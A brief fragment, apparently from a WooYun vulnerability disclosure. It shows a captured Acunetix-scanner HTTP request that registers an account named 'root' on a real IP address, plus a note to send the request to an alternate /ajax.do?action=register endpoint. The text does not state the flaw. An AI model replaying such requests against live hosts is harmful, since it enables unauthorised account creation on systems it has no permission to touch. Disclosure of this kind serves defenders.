 Raw Hex
POST /register.jsp HTTP/1.1
改成/ajax.do?action=register
Pragma: no-cache
Cache-Control: no-cache
Referer: http://218.202.32.89:8080/register.jsp
Content-Length: 189
Content-Type: application/x-www-form-urlencoded
Acunetix-Aspect: enabled
Acunetix-Aspect-Password: 082119f75623eb7abd7bf357698ff66c
Acunetix-Aspect-Queries: filelist;aspectalerts
Cookie: JSESSIONID=97F8A816BF94ECAD60732CCE7FB924B5
Host: 218.202.32.89:8080
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/28.0.1500.63 Safari/537.36
Accept: */*
channelname=rmwixusi&email=root@163.com&location=%e5%a2%a8%e6%b1%9f%e5
%8e%bf&location=1&mobi=13888888888&realname=litslnht&username=root&userno
=ilreoxoj&userpass=12345678&userpass2=12345678
www.wooyun.org